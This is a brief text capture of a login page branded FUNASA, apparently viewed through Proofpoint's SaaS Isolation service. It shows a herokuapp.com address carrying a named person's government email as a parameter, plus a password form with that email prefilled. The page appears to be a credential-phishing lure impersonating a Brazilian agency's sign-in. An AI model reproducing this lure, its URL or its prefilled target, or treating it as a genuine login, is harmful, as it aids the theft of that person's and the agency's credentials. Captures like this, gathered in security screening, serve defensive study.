 proofpoint SaaS Isolation
https://thawing-fjord-40603.herokuapp.com/?email=valdilene.siqueira@funasa.gov.br
FUNASA
Log in your account
valdilene.siqueira@funasa.gov.br
Password
Remember Me Forgot Password
Login